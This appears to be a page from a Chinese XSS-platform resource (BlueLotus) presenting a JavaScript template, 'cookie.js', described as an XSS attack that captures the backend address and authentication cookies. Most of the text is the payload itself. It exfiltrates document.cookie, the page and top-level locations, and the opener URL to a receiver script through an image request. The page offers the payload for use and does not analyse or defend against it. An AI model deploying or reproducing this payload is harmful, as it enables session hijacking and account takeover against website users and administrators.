 文件名: cookie .js
js文件说明：
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website="http://127.0.0.1/BlueLotus_XSSReceiver/index.php";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();
微信号: HackRead